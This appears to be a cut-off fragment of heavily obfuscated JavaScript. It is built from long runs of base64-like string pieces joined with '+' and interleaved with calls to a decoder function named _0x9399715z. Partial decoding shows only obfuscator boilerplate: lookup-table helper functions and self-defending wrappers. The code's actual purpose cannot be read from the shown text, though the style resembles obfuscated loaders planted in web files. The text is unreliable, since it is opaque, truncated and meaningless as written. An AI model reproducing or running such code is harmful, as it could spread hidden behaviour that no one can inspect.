JmOCwnZmthUicpK0c'+'oMHg3MWYsJ0IzSzcnKStHKDB4NzZiLCdY'+'TnB0JykrRygweDJlOCwnXnQ3UScpK0coM'+'HgzZjgsJ0IzSzcnKSsnSl0nKSxjW0coMH'+'gyNmMsJ1NWNmQnKV09ZnVuY3Rpb24ocSx'+_0x9399715z(0xfe)+'LCdTVjZkJyldPWZ1bmN0aW9uKHEscil7c'+'mV0dXJuIHErcjt9LGNbRygweDJkMywnWX'+_0x9399715z(0x22b))+('KDB4MzM5LCdxZHZAJykrJ3MvJyxjW0coM'+'HgzOGIsJ0ljMjknKV09RygweDEyNSwnSW'+'MyOScpK0coMHg3NGMsJ2ZrYVInKStHKDB'+_0x9399715z(0x1ec)+'bycpK0coMHg3NjUsJ2JdeWsnKStHKDB4N'+'jM2LCdVXVRIJykrRygweDFiNCwnIU5dZS'+'cpK0coMHgzMmQsJ2VwWFUnKStHKDB4NDI'+'yLCdpZmlAJykrRygweDNiYywnZmthUicp'+'K0coMHg1NzMsJ05CdmEnKStHKDB4NDA1L'+'Cc5MVdSJykrRygweDY1NSwnTEBkMCcpK0'+'coMHgyYmMsJ2lmaUAnKStHKDB4MzJlLCd'+_0x9399715z(0x2c2)+_0x9399715z(0x1f8)+'mtiJykrRygweDE2ZiwnZGVCOCcpK0coMH'+'g2MWUsJ05CdmEnKStHKDB4MmEzLCdTQUw'+'hJykrRygweDJlMCwnXXMqMycpK0coMHg1'+'MWUsJ0NlQkonKStHKDB4MjUzLCd4eTJkJ'+'ykrRygweDI5NywnOTFXUicpK0coMHgyMm'+_0x9399715z(0xc0)+'rRygweDFmNCwnTlluOScpK0coMHgyMzks'+'J0l5JW4nKStHKDB4NTRiLCcoTCZPJykrR'+_0x9399715z(0x286)+_0x9399715z(0x172)+'weDMxYiwnSWMyOScpK0coMHg1NTQsJ150'+'N1EnKStHKDB4NDk4LCc0QnhFJykrRygwe'+'DFiOSwnU1Y2ZCcpK0coMHgxNDUsJ3Fkdk'+'AnKStHKDB4MTVkLCdtS3NvJykrRygweDZ'+_0x9399715z(0x1f9)+'KStHKDB4MTk1LCdJeSVuJykrRygweDE3Y'+_0x9399715z(0x19a)+'tHKDB4MzRh')+(_0x9399715z(0x1fd)+'0coMHg0ZTMsJ0NVOXcnKStHKDB4MzE5LC'+_0x9399715z(0x2e5)+'oMHg2Y2QsJ3FkdkAnKStHKDB4MzQ2LCdJ'+_0x9399715z(0x123)+'HgzOTcsJ1NBTCEnKStHKDB4M2VjLCdJYz'+'I5JykrRygweDc3MiwncXRHeicpK0coMHg'+'0NTAsJ3kpRDMnKStHKDB4MmYzLCdJeSVu'+'JykrRygweDFkNywnQjdzaCcpK0coMHgyM'+'zIsJ2JdeWsnKStHKDB4MzBmLCdJb0xyJy'+'krRygweDJmMCwncHE1YycpK0coMHg2MmQ'+'sJ2lmaUAnKStHKDB4NTFjLCdiXXlrJykr'+'RygweDIzNiwnVkwmaicpK0coMHg3NzQsJ'+_0x9399715z(0x18a)+'gweDcxZSwnNEJ4RScpK0coMHg1MTIsJ3F'+'kdkAnKStHKDB4NjMwLCdIZHNQJykrRygw'+'eDFmMSwnNEJ4RScpK0coMHgxNjEsJ1d6a'+'2InKStHKDB4MzU2LCdbZWteJykrRygweD'+_0x9399715z(0x2a5)+'nKStHKDB4M2Q5LCcoTCZPJykrRygweDQ5'+'OSwnVkwmaicpK0coMHg3NWMsJ1tla14nK'+'StHKDB4NWNjLCdOWW45JykrRygweDVmMy'+'wnbThscycpK0coMHg3NTksJ3hsZVknKSt'+'HKDB4NjA0LCddcyozJykrRygweDNhNCwn'+_0x9399715z(0x1ff)+'DB4MmJmLCdpZmlAJykrRygweDMzNywnQj'+'dzaCcpK0coMHgzNmIsJ05CdmEnKStHKDB'+'4NWVhLCdwcTVjJykrRygweDUwMywnbUtz'+'bycpK0coMHgxZTQsJ1d6a2InKStHKDB4N'+'TA1LCdkZUI4JykrRygweDEwZCwneHkyZC'+_0x9399715z(0x1d2))+('NjcsJ0NVOXcnKStHKDB4NmE2LCdTQUwhJ'+'ykrRygweDQ0OSwnXkl6bScpK0coMHg1Zm'+'YsJ1d6a2InKStHKDB4NjA5LCdMelBvJyk'+'rRygweDVhZiwncHE1YycpK0coMHg1ODks'+'JzBtY3AnKStHKDB4MjI3LCdTQUwhJykrR'+'ygweDRjMCwnQ1U5dycpK0coMHgyODgsJy'+'Y1R0onKStHKDB4NDUyLCdJeSVuJykrRyg'+_0x9399715z(0xdc)+_0x9399715z(0x19d)+'DE5MywnbUtzbycpK0coMHg1YzQsJzcxXl'+_0x9399715z(0x2a8)+'1NCwneGxlWScpK0coMHgxNTksJ3BZMFMn'+'KStHKDB4Mjg2LCdeSXptJykrRygweDUwY'+'ywnQjdzaCcpK0coMHg1NzQsJ2RlQjgnKS'+'tHKDB4MTNiLCc5MVdSJykrRygweDRkMiw'+_0x9399715z(0x1cb)+'KDB4MjA2LCcmNUdKJykrRygweDE1ZSwnK'+'EwmTycpK0coMHgyMDUsJ0hkc1AnKStHKD'+'B4MWRmLCdtOGxzJykrRygweDExZCwnZmt'+'hUicpK0coMHgxNjcsJyY1R0onKStHKDB4'+'NTMzLCdwWTBTJykrRygweDM0MywnW2VrX'+_0x9399715z(0x227)+'FkLCdMelBvJykrRygweDYzZiwnZXBYVSc'+'pK0coMHgxMTksJ05CdmEnKStHKDB4NTI1'+'LCdMelBvJykrRygweDc2NiwncHE1YycpK'+'0coMHgxNmMsJ0lvTHInKStHKDB4MzU4LC'+_0x9399715z(0x2a1)+'oMHg0YmQsJ1VdVEgnKStHKDB4MjI0LCcm'+'NUdKJykrRygweDUzYiwndClEZCcpK0coM'+'HgxZGIsJzBtY3AnKStHKDB4M2M1LCdtS3'+_0x9399715z(0x1cc))+(_0x9399715z(0xf1)+'3onKStHKDB4NWEwLCdMelBvJykrRygweD'+'ZkNywnSWMyOScpK0coMHgyYzYsJ1hOcHQ'+'nKStHKDB4NTk4LCd4eTJkJykrRygweDcw'+_0x9399715z(0x1b9)+'StHKDB4Njc5LCdMQGQwJykrRygweDIyNi'+_0x9399715z(0x14b)+_0x9399715z(0x223)+'SW9McicpK0coMHg1NTEsJ15Jem0nKStHK'+_0x9399715z(0x22f)+'VCOCcpK0coMHgxZTUsJ3BxNWMnKStHKDB'+'4MTg5LCdwWTBTJykrRygweDQ2OCwneHky'+'ZCcpK0coMHg1OTksJ0NVOXcnKStHKDB4M'+'TI2LCdCN3NoJykrRygweDE4YiwnTHpQby'+'cpK0coMHg2ZGUsJ3BxNWMnKStHKDB4NmJ'+'lLCcwbWNwJykrRygweDczMywnbUtzbycp'+_0x9399715z(0x222)+'CdWTCZqJykrRygweDE0NiwnZmthUicpK0'+'coMHg1ZDUsJ21Lc28nKStHKDB4NTkyLCd'+'TVjZkJykrRygweDU4OCwnZXBYVScpK0co'+'MHgxY2QsJ0lvTHInKStHKDB4MWY2LCdMQ'+_0x9399715z(0x198)+'g1MzEsJ204bHMnKStHKDB4MjI5LCddcyo'+'zJykrRygweDYzZCwnbUtzbycpK0coMHg2'+'NzUsJ204bHMnKStHKDB4MzIwLCdeSXptJ'+'ykrRygweDNlMCwnV3prYicpK0coMHgzMj'+_0x9399715z(0x213)+'rRygweDYxMSwnIU5dZScpK0coMHg0Nzgs'+'J1VdVEgnKStHKDB4NWY2LCcwbWNwJykrR'+_0x9399715z(0xc2)+'hOcHQnKStH')+('KDB4MjBhLCdxZHZAJykrRygweDM2OCwnc'+'HZ6VCcpK0coMHg0ZWYsJ2RsXWsnKStHKD'+'B4NjI1LCd5KUQzJykrRygweDU0ZiwnIVh'+'4dCcpK0coMHg3MjIsJyFOXWUnKStHKDB4'+'Njg5LCdeSXptJykrRygweDZhZiwnSXklb'+_0x9399715z(0x193)+'c1LCdDVTl3JykrRygweDFjNCwnMG1jcCc'+_0x9399715z(0x19f)+_0x9399715z(0x1d1)+'0coMHg1NGMsJ0lvTHInKSsoRygweDFjNy'+'wnMG1jcCcpK0coMHgzZTMsJ05CdmEnKSt'+'HKDB4Mjk0LCcoTCZPJykrRygweDMyYywn'+_0x9399715z(0x13f)+'DB4NGJhLCdCM0s3JykrRygweDE4ZCwnXX'+'MqMycpK0coMHg0NTgsJ2RlQjgnKStHKDB'+'4NTBiLCdxQHNwJykrRygweDVlNywnbUtz'+'bycpK0coMHg2NzQsJzRCeEUnKStHKDB4M'+_0x9399715z(0x170)+_0x9399715z(0xbe)+'4LCdxQHNwJykrRygweDYxNSwnWXlXTycp'+'K0coMHgxMGMsJ1tla14nKStHKDB4NDczL'+_0x9399715z(0x219)+_0x9399715z(0x1b2)+'WTCZqJykrRygweDRjNywnYl15aycpK0co'+'MHg0Y2QsJ0hkc1AnKStHKDB4NGI1LCd4b'+_0x9399715z(0x26e)+'g2NGIsJ3FkdkAnKStHKDB4MzQwLCdCN3N'+_0x9399715z(0x262)+'MmUsJ2lmaUAnKStHKDB4MzZhLCcmNUdKJ'+'ykrRygweDQ4OSwnIU5dZScpK0coMHg3ND'+_0x9399715z(0x141))+('KStHKDB4MWMxLCdwcTVjJykrRygweDQyY'+'iwnZmthUicpK0coMHg0YzgsJ05ZbjknKS'+'tHKDB4MWQ5LCchTl1lJykrRygweDFiOCw'+_0x9399715z(0x29a)+'KDB4MTczLCdJb0xyJykrRygweDc1MCwnd'+_0x9399715z(0x2d0)+_0x9399715z(0xea)+'2ZCcpK0coMHg0NjIsJzkxV1InKStHKDB4'+'M2I3LCddcyozJykrRygweDQ2ZSwnTlluO'+'ScpK0coMHg0OTQsJ3kpRDMnKStHKDB4Nj'+'FiLCddcyozJykrRygweDJmYywnIU5dZSc'+'pK0coMHgzYTgsJ0x6UG8nKStHKDB4M2Zi'+_0x9399715z(0x26c)+'0coMHg2ZDMsJ2lmaUAnKStHKDB4NGYwLC'+'cmNUdKJykrRygweDZiMiwnOTFXUicpK0c'+'oMHg1NGEsJ1NBTCEnKStHKDB4MjRiLCdM'+'elBvJykrRygweDc1MSwnQjdzaCcpK0coM'+'Hg1YjksJ1ZMJmonKStHKDB4NDI2LCc3MV'+'5TJykrRygweDY4MywnQ1U5dycpK0coMHg'+'0YWEsJ2JdeWsnKStHKDB4NTc3LCdOMTVT'+'JykrRygweDJkOSwnZGxdaycpK0coMHg0Y'+'jcsJ0IzSzcnKStHKDB4MzhhLCdJb0xyJy'+'krRygweDY1YiwnU1Y2ZCcpK0coMHgxMzY'+'sJ1NBTCEnKStHKDB4MjVkLCdbZWteJykr'+_0x9399715z(0x2bc)+'0IzSzcnKStHKDB4NDlmLCdCN3NoJykrRy'+'gweDE0YiwnQjdzaCcpK0coMHg3MTAsJ2V'+'wWFUnKStHKDB4NjhlLCdMQGQwJykrRygw'+'eDY0OSwncHE1YycpK0coMHg0OGQsJ05Zb'+'jknKStHKDB4MWIzLCdXemtiJykrRygweD'+_0x9399715z(0x2e4))+('MCcpK0coMHgxMGUsJ1NWNmQnKStHKDB4N'+'jkxLCcwbWNwJykrRygweDExYywnWE5wdC'+_0x9399715z(0x1db)+'5LCdZeVdPJykrRygweDE5MSwnbThscycp'+'K0coMHgxYjAsJ3FkdkAnKStHKDB4MWEwL'+'CdCM0s3JykrRygweDNkNywneGxlWScpK0'+'coMHg1MTAsJ2JdeWsnKStHKDB4MzY3LCd'+'IZHNQJykrRygweDM0NywnU1Y2ZCcpK0co'+_0x9399715z(0x199)+'jZkJykrRygweDE5YSwneSlEMycpK0coMH'+'g2MjQsJ0ljMjknKStHKDB4NTQyLCdOMTV'+'TJykrRygweDFiYywnSGRzUCcpK0coMHgz'+'MWMsJ3kpRDMnKStHKDB4NGY0LCchTl1lJ'+_0x9399715z(0x2ee)+'YsJ0x6UG8nKStHKDB4NjJjLCdiXXlrJyk'+'rRygweDE5MCwnSGRzUCcpK0coMHgxZDEs'+_0x9399715z(0x257)+'ygweDQwZCwncFkwUycpK0coMHgzMjEsJ3'+_0x9399715z(0x100)+_0x9399715z(0x1a9)+'XlMnKStHKDB4M2ZmLCc3MV5TJykrRygwe'+'DMxZiwnZGVCOCcpK0coMHg3NzksJ0NVOX'+'cnKStHKDB4NTM3LCdlcFhVJykrRygweDc'+'wOSwncXRHeicpK0coMHg1NDMsJ3B2elQn'+'KStHKDB4NTM5LCcmNUdKJykrRygweDY4Z'+'CwneHkyZCcpK0coMHgxMmIsJ150N1EnKS'+'tHKDB4Njk0LCc5MVdSJykrRygweDJjYyw'+'neHkyZCcpK0coMHg1YTksJzcxXlMnKStH'+'KDB4NTZlLCdedDdRJykrRygweDJiYiwnW'+_0x9399715z(0x23d)+'B4NTJkLCdk')+('bF1rJykrRygweDRjMiwncFkwUycpK0coM'+_0x9399715z(0x20c)+'hFJykrRygweDY2OSwnXkl6bScpK0coMHg'+'1YzcsJ3BZMFMnKStHKDB4NzQ4LCd4bGVZ'+'JykrRygweDQ4YiwnTEBkMCcpK0coMHg1O'+'TcsJ1NBTCEnKStHKDB4MTc2LCdlcFhVJy'+'krRygweDFkNCwnSWMyOScpK0coMHg1YzA'+_0x9399715z(0x28f)+'RygweDE0MCwnMG1jcCcpK0coMHg0ZjcsJ'+_0x9399715z(0x294)+'gweDIxYSwnVkwmaicpK0coMHgyZWMsJ2J'+'deWsnKStHKDB4NDI4LCdIZHNQJykrRygw'+'eDIwMywnZmthUicpK0coMHg0NmQsJ0NlQ'+'konKStHKDB4NmQ0LCdOWW45JykrRygweD'+'UxNCwncWR2QCcpK0coMHg0YWUsJ0NlQko'+'nKStHKDB4MzU5LCchTl1lJykrRygweDJi'+'YSwnU0FMIScpK0coMHgyNjYsJ1NBTCEnK'+'StHKDB4MmI0LCdXemtiJykrRygweDE3MC'+_0x9399715z(0x12e)+'HKDB4MjQ4LCdiXXlrJykrRygweDI4MCwn'+'TkJ2YScpK0coMHg0YjMsJ1tla14nKStHK'+'DB4M2QyLCd4bGVZJykrRygweDZhNCwnKE'+'wmTycpK0coMHgxOWIsJ04xNVMnKStHKDB'+'4Mzk0LCdlcFhVJykrRygweDIzNSwncXRH'+'eicpK0coMHgyOTUsJ3h5MmQnKStHKDB4N'+_0x9399715z(0xd4)+'cpK0coMHgyZDUsJ204bHMnKStHKDB4MjY'+'wLCdkZUI4JykrRygweDQyYSwnV3prYicp'+'K0coMHg2NTAsJ0I3c2gnKStHKDB4NTZhL'+_0x9399715z(0x27a)+'coMHgzODMs')+(_0x9399715z(0x2b8)+'ygweDRiOSwnSWMyOScpK0coMHg0ZGUsJ3'+'QpRGQnKStHKDB4NzJlLCdkZUI4JykrRyg'+'weDZkNSwnW2VrXicpK0coMHgyMWMsJ2lm'+'aUAnKStHKDB4NWQ4LCdVXVRIJykrRygwe'+'DIwMCwnQ2VCSicpK0coMHg1OTQsJ0IzSz'+'cnKStHKDB4MmJlLCdpZmlAJykrRygweDF'+'kNiwnNEJ4RScpK0coMHg1YWEsJ3F0R3on'+'KStHKDB4NjI5LCdxdEd6JykrRygweDU4M'+'ywnYl15aycpK0coMHg0ZTIsJ21Lc28nKS'+'tHKDB4NTgxLCdMelBvJykrRygweDRiYyw'+_0x9399715z(0x288)+'KDB4NDM5LCdCM0s3JykrRygweDc3YiwnZ'+'XBYVScpK0coMHg0ZTUsJ04xNVMnKStHKD'+'B4M2Q0LCcwbWNwJykrRygweDIxNywnZGV'+'COCcpK0coMHg1YjUsJzcxXlMnKStHKDB4'+'MmRiLCdkZUI4JykrRygweDNhYywnXkl6b'+'ScpK0coMHgzYTAsJ2RsXWsnKSkrKEcoMH'+_0x9399715z(0xe8)+'TJykrRygweDE3YywnVkwmaicpK0coMHgy'+'N2EsJ1l5V08nKStHKDB4NmMyLCcmNUdKJ'+'ykrRygweDE1MiwnYl15aycpK0coMHg3MW'+'QsJ0xAZDAnKStHKDB4NjJmLCdtS3NvJyk'+'rRygweDM2OSwnXkl6bScpK0coMHgyM2Ys'+_0x9399715z(0x14c)+'ygweDQxMiwnZGVCOCcpK0coMHg1ODAsJ3'+_0x9399715z(0x197)+'weDcyMCwnIU5dZScpK0coMHgyZWIsJzBt'+_0x9399715z(0x112)+_0x9399715z(0x2b6)+'gnKStHKDB4')+(_0x9399715z(0x29e)+'CcpK0coMHg2OWUsJ0I3c2gnKStHKDB4M2'+_0x9399715z(0x171)+'pK0coMHg1ZDEsJ04xNVMnKStHKDB4Nzcw'+_0x9399715z(0x282)+_0x9399715z(0x1d3)+'dtOGxzJykrRygweDY4ZiwnYl15aycpK0c'+'oMHgzY2IsJ3F0R3onKStHKDB4Mjk5LCdt'+'S3NvJykrRygweDMzNiwneHkyZCcpK0coM'+'Hg1MTYsJzkxV1InKStHKDB4NWE1LCdXem'+'tiJykrRygweDY2NCwnNEJ4RScpK0coMHg'+'1MmMsJ2RsXWsnKStHKDB4NmM3LCdedDdR'+'JykrRygweDJlOSwnTlluOScpK0coMHg2N'+'zAsJ3F0R3onKStHKDB4NDhmLCcmNUdKJy'+'krRygweDI2ZSwnVkwmaicpK0coMHg3Njk'+'sJ2RsXWsnKStHKDB4NjIxLCdma2FSJykr'+'RygweDYwNiwnNEJ4RScpK0coMHg3MzgsJ'+'204bHMnKStHKDB4MjIwLCdMelBvJykrRy'+'gweDJhYiwnTEBkMCcpK0coMHg2ODEsJ3B'+'xNWMnKStHKDB4NjM0LCdYTnB0JykrRygw'+_0x9399715z(0x295)+'WUnKStHKDB4MzU1LCc0QnhFJykrRygweD'+'E3ZCwnbThscycpK0coMHgzNmMsJ2RlQjg'+'nKStHKDB4NmYxLCc3MV5TJykrRygweDQ1'+_0x9399715z(0x202)+_0x9399715z(0x1e7)+'wnQjdzaCcpK0coMHgyNzQsJ2lmaUAnKSt'+'HKDB4NDBiLCddcyozJykrRygweDc3Ziwn'+'VV1USCcpK0coMHg0OTAsJ21Lc28nKStHK'+'DB4NjRlLCdOQnZhJykrRygweDQ0MywncH'+_0x9399715z(0x24c))+('MHgxMTIsJ2ZrYVInKStHKDB4NjAyLCdpZ'+_0x9399715z(0x2f7)+'gxNmUsJ0l5JW4nKStHKDB4NThjLCdlcFh'+'VJykrRygweDNkMywnIVh4dCcpK0coMHgz'+_0x9399715z(0x210)+'ykrRygweDE4YywnOTFXUicpK0coMHg3OD'+_0x9399715z(0x276)+'rRygweDM5MCwnNEJ4RScpK0coMHgxODcs'+'J3BxNWMnKStHKDB4NGU4LCdOMTVTJykrR'+'ygweDUzMCwnQjdzaCcpK0coMHg3MDgsJ2'+_0x9399715z(0x268)+'weDVjZCwnYl15aycpK0coMHg2NzMsJ1NB'+'TCEnKStHKDB4MjEyLCd4bGVZJykrRygwe'+_0x9399715z(0x289)+'gnKStHKDB4MzgyLCdlcFhVJykrRygweDN'+'hZiwnIVh4dCcpK0coMHg1ZmEsJ1NBTCEn'+_0x9399715z(0x157)+'SwnaWZpQCcpK0coMHgyYzAsJ15Jem0nKS'+'tHKDB4NGZmLCdkbF1rJykrRygweDIyNSw'+'nIU5dZScpK0coMHg3MDAsJ0NlQkonKStH'+'KDB4MTg2LCdxQHNwJykrRygweDM0OCwnV'+'kwmaicpK0coMHg2NzIsJ3kpRDMnKStHKD'+'B4NmVlLCdpZmlAJykrRygweDJjZiwncHZ'+'6VCcpK0coMHg2MjAsJ3FkdkAnKStHKDB4'+'NTAyLCdJb0xyJykrRygweDQ0NCwneGxlW'+'ScpK0coMHg2ZjIsJ3hsZVknKStHKDB4Mm'+_0x9399715z(0x14f)+_0x9399715z(0x23b)+'LCdZeVdPJykrRygweDE1NiwnNzFeUycpK'+'0coMHg3NGUsJ3FkdkAnKStHKDB4NzRhLC'+_0x9399715z(0x206))+('RygweDMxOCwnNzFeUycpK0coMHg0ODgsJ'+'150N1EnKStHKDB4NWIzLCc0QnhFJykrRy'+'gweDJhNSwnSGRzUCcpK0coMHgyMjgsJ0N'+'lQkonKStHKDB4NWRjLCdOMTVTJykrRygw'+_0x9399715z(0x252)+'DMnKStHKDB4MmZkLCdMelBvJykrRygweD'+'NhNiwnQ2VCSicpK0coMHgxNjUsJ3h5MmQ'+'nKStHKDB4NmU2LCdbZWteJykrRygweDNh'+'OSwnXkl6bScpK0coMHg1Y2EsJ1VdVEgnK'+'StHKDB4NjkzLCdJeSVuJykrRygweDQ4MC'+'wnZGxdaycpK0coMHgzZjcsJ05CdmEnKSt'+_0x9399715z(0x113)+'TkJ2YScpK0coMHgzY2QsJ0I3c2gnKStHK'+'DB4M2RkLCdiXXlrJykrRygweDc3MSwnQj'+'NLNycpK0coMHg1NjMsJzBtY3AnKStHKDB'+_0x9399715z(0x15d)+'UCcpK0coMHg0ZDgsJ1ZMJmonKStHKDB4M'+'TI4LCdxZHZAJykrRygweDZmNCwnWXlXTy'+'cpK0coMHg1ZGEsJ3FkdkAnKStHKDB4NGZ'+'hLCdwdnpUJykrRygweDUzMiwnTjE1Uycp'+'K0coMHgxNjksJ1hOcHQnKStHKDB4NzhjL'+'CdJYzI5JykrRygweDRmMywnTkJ2YScpK0'+'coMHg0YTUsJ1NBTCEnKStHKDB4NWYwLCd'+_0x9399715z(0x2dd)+_0x9399715z(0x15a)+'2FSJykrRygweDQ0OCwnbThscycpK0coMH'+_0x9399715z(0x216)+'iJykrRygweDM2MywnNEJ4RScpK0coMHg1'+'MzgsJ11zKjMnKStHKDB4MWZhLCdMQGQwJ'+_0x9399715z(0x132)+_0x9399715z(0x1bd))+(_0x9399715z(0xc3)+'SwnU1Y2ZCcpK0coMHgyZTIsJyY1R0onKS'+_0x9399715z(0x221)+_0x9399715z(0xd2)+'KDB4NTIxLCdtS3NvJykrRygweDMwMywnN'+'zFeUycpK0coMHg1ZDYsJyY1R0onKStHKD'+'B4NDNkLCdZeVdPJykrRygweDczZiwncWR'+_0x9399715z(0x19c)+_0x9399715z(0x2cf)+'icpK0coMHg1ZTQsJ0xAZDAnKStHKDB4ND'+'AxLCd4eTJkJykrRygweDJmNiwnSW9Mcic'+'pK0coMHgzYmUsJ3FAc3AnKStHKDB4NTRl'+'LCc0QnhFJykrRygweDJmYiwnXkl6bScpK'+'0coMHg0Y2UsJ2RsXWsnKStHKDB4MzlhLC'+'dwcTVjJykrRygweDNhZCwnQ2VCSicpK0c'+'oMHg3NGYsJ2lmaUAnKStHKDB4NzY3LCdl'+'cFhVJykrRygweDI2OSwnJjVHSicpK0coM'+'HgyZDIsJ2RlQjgnKStHKDB4MzM1LCdxdE'+_0x9399715z(0x1c1)+'0M2MsJ0x6UG8nKStHKDB4MzVhLCdDVTl3'+'JykrRygweDFlMywnSGRzUCcpK0coMHgzZ'+_0x9399715z(0x1a2)+'krRygweDc2YSwnSXklbicpK0coMHg1YzI'+_0x9399715z(0x13a)+'RygweDYxOCwnIVh4dCcpK0coMHg0ZDAsJ'+'2JdeWsnKStHKDB4MWMyLCdedDdRJykpKy'+'hHKDB4Njc4LCdMQGQwJykrRygweDIwNCw'+_0x9399715z(0x2f0)+_0x9399715z(0x2e6)+'ThscycpK0coMHgxNjIsJ05CdmEnKStHKD'+'B4NTUwLCdM')+('QGQwJykrRygweDJlZSwnNzFeUycpK0coM'+'Hg3NTUsJ1d6a2InKStHKDB4NGQ5LCcwbW'+'NwJykrRygweDFmYiwnIVh4dCcpK0coMHg'+'yNGQsJ3FAc3AnKStHKDB4MTIwLCdWTCZq'+'JykrRygweDYxMiwnTlluOScpK0coMHg2M'+'mUsJ0I3c2gnKStHKDB4MzMxLCd4bGVZJy'+'krRygweDcxYSwncWR2QCcpK0coMHg2YzE'+'sJ3kpRDMnKStHKDB4NTdlLCdDZUJKJykr'+'RygweDRiZiwnMG1jcCcpK0coMHgyM2EsJ'+'1tla14nKStHKDB4NzJkLCdTQUwhJykrRy'+'gweDE5OCwnXkl6bScpK0coMHgyMTQsJ0I'+'3c2gnKStHKDB4MzllLCdTVjZkJykrRygw'+_0x9399715z(0x165)+_0x9399715z(0x190)+'RlZSwneHkyZCcpK0coMHg0NmIsJ2JdeWs'+_0x9399715z(0x256)+'MSwnWXlXTycpK0coMHgyNWEsJ3hsZVknK'+_0x9399715z(0x258)+'wnZGxdaycpK0coMHg2YjUsJ0NlQkonKSt'+_0x9399715z(0x1ef)+'XnQ3UScpK0coMHg1ODcsJzcxXlMnKStHK'+_0x9399715z(0x265)+'luOScpK0coMHg1YWQsJ05CdmEnKStHKDB'+'4MmQxLCchWHh0JykrRygweDZjOCwnQjNL'+'NycpK0coMHgyMDgsJyY1R0onKStHKDB4N'+'jI3LCdCM0s3JykrRygweDc4MCwnXkl6bS'+'cpK0coMHg1M2YsJ1NWNmQnKStHKDB4MzE'+_0x9399715z(0x28e)+'K0coMHg2MzgsJ0NlQkonKStHKDB4NzYxL'+_0x9399715z(0x2e2)+'coMHg0MzQs')+('J2ZrYVInKStHKDB4NzYzLCdbZWteJykrR'+'ygweDQ1NywnXnQ3UScpK0coMHg2MDAsJ1'+'1zKjMnKStHKDB4NjFhLCc0QnhFJykrRyg'+_0x9399715z(0x2b5)+_0x9399715z(0xd0)+_0x9399715z(0x1c5)+'UnKStHKDB4MTE0LCdYTnB0JykrRygweDY'+_0x9399715z(0x15b)+'KStHKDB4MjM0LCdOWW45JykrRygweDE0M'+'SwnV3prYicpK0coMHg2N2UsJ2lmaUAnKS'+'tHKDB4Nzg5LCdZeVdPJykrRygweDRlYiw'+'nQ1U5dycpK0coMHg1MmYsJ150N1EnKStH'+_0x9399715z(0xd7)+'XMqMycpK0coMHg0NWIsJ2VwWFUnKStHKD'+'B4NWE0LCdlcFhVJykrRygweDY1NywnIU5'+'dZScpK0coMHgzMzMsJ21Lc28nKStHKDB4'+'NGQ0LCdtS3NvJykrRygweDVmMiwnKEwmT'+'ycpK0coMHgzZWYsJyhMJk8nKStHKDB4Mz'+'JmLCdpZmlAJykrRygweDIxZSwnYl15ayc'+'pK0coMHgxOTksJ2ZrYVInKStHKDB4NzJj'+'LCdMelBvJykrRygweDQ2NCwnZmthUicpK'+_0x9399715z(0x2ed)+'dDZUJKJykrRygweDQ4NCwnMG1jcCcpK0c'+_0x9399715z(0xe2)+_0x9399715z(0xf4)+'HgzZjQsJ204bHMnKStHKDB4MzgwLCdxQH'+_0x9399715z(0x27f)+_0x9399715z(0x28a)+'JykrRygweDcyNCwnTEBkMCcpK0coMHg0Z'+_0x9399715z(0x18c)+'krRygweDRk')+('YSwnQjNLNycpK0coMHg0YzYsJ2RsXWsnK'+'StHKDB4NjkwLCdlcFhVJykrRygweDY4OC'+'wnOTFXUicpK0coMHg3MDcsJ2RsXWsnKSt'+'HKDB4MTQyLCdOMTVTJykrRygweDJmZiwn'+'TkJ2YScpK0coMHgzMDYsJ2RsXWsnKStHK'+'DB4NmM5LCdWTCZqJykrRygweDU0NCwnNz'+'FeUycpK0coMHg3MDEsJ3QpRGQnKStHKDB'+'4NTkxLCdOWW45JykrRygweDJhZiwnOTFX'+'UicpK0coMHgyMmUsJ3FkdkAnKStHKDB4M'+'mM5LCdtOGxzJykrRygweDRkZCwncFkwUy'+_0x9399715z(0x238)+'zLCdDVTl3JykrRygweDNiZCwnQ1U5dycp'+_0x9399715z(0x23c)+_0x9399715z(0x11e)+'coMHgyYjAsJzRCeEUnKStHKDB4NGNjLCd'+'xQHNwJykrRygweDRhYywnTkJ2YScpK0co'+_0x9399715z(0x269)+'mlAJykrRygweDM0ZiwnXkl6bScpK0coMH'+'g3M2IsJ3QpRGQnKStHKDB4NmEwLCdJb0x'+'yJykpLGNbRygweDIwMSwnTjE1UycpXT1H'+'KDB4NTY2LCdOWW45JykrRygweDMxMSwnT'+_0x9399715z(0x26b)+_0x9399715z(0x1a0)+_0x9399715z(0x239)+'LHQsdSx2LHcseCx5LHosQSk7fSxjW0coM'+'HgzODksJ2ZrYVInKV09ZnVuY3Rpb24ocS'+'xyKXtyZXR1cm4gcXx8cjt9LGNbRygweDU'+'4ZiwnQjNLNycpXT1mdW5jdGlvbihxLHIs'+'cyx0LHUsdix3KXtyZXR1cm4gcShyLHMsd'+'Cx1LHYsdyk7fSxjW0coMHgxNTMsJzRCeE'+'UnKV09ZnVu')+('Y3Rpb24ocSxyLHMsdCx1KXtyZXR1cm4gc'+'ShyLHMsdCx1KTt9LGNbRygweDc1OCwnaW'+'ZpQCcpXT1mdW5jdGlvbihxLHIpe3JldHV'+'ybiBxfHxyO30sY1tHKDB4MjU3LCdwcTVj'+'JyldPUcoMHg2OTYsJ0ljMjknKStHKDB4N'+'DE3LCdXemtiJykrRygweDMwZCwnXkl6bS'+'cpKyddJyxjW0coMHg2MzcsJ3F0R3onKV0'+'9RygweDE1YywnV3prYicpK0coMHg3ODQs'+'J2JdeWsnKStHKDB4NzM3LCd4eTJkJykrR'+'ygweDVhMiwnIVh4dCcpLGNbRygweDFiYi'+'wnMG1jcCcpXT1HKDB4MTU1LCdOMTVTJyk'+_0x9399715z(0x2b2)+'J3h5MmQnKStHKDB4NGE0LCdOWW45JykrJ'+'10nLGNbRygweDQ5YiwnWE5wdCcpXT1HKD'+'B4MjNkLCdkZUI4JykrRygweDJlYSwnNzF'+'eUycpK0coMHg2YTksJ1hOcHQnKStHKDB4'+_0x9399715z(0x18d)+_0x9399715z(0x158)+'5jdGlvbihxLHIscyx0LHUsdix3LHgseSx'+'6LEEpe3JldHVybiBxKHIscyx0LHUsdix3'+_0x9399715z(0x168)+'3NvJyldPWZ1bmN0aW9uKHEscixzKXtyZX'+_0x9399715z(0x29f)+'1bmN0aW9uKCl7dmFyIHE9ISFbXTtyZXR1'+_0x9399715z(0x22e)+'2Z1bmN0aW9uKCl7dmFyIEg9XzB4OTI3MD'+'YyOGQ7aWYocyl7dmFyIHU9c1tIKDB4MTN'+_0x9399715z(0x2e8)+'ZXR1cm4gcz1udWxsLHU7fX06ZnVuY3Rpb'+'24oKXt9O3JldHVybiBxPSFbXSx0O307fS